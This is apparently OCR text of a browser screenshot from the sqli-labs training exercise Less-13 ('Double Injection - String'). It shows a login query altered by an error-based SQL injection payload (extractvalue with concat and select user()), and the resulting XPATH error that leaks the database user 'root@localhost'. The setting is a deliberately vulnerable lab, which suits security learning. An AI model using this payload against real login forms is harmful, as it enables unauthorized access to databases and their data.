 Less-13- Double Injection- String
192.168.2.91/sqli/Less-13/
火狐官方站点 新手上路 常用网址 京东商城 GitHub 移动设备上的书签
Welcome Dhakkan
正在讲话:
Username :
Password :
Submit
SELECT username, password FROM users WHERE username=('1admin') and
(extractvalue(1,concat(0x7e,(select user()),0x7e)))-- -') and password=('1') LIMIT
0,1
XPATH syntax error: '~root@localhost~'
LOGIN ATTEMPT
FAILED